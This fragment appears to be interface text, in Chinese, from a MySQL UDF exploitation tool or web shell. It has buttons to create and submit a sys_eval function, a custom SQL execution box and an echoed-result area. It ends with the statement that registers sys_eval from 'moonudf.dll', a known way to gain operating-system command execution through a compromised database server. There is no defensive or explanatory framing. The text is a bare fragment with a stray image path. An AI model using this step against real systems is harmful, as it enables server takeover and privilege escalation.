 自带命令:
创建sys_eval 提交
自定义SQL语句:
执行
回显结果:
SQL语句:create function sys_eval returns string soname 'moonudf.dll'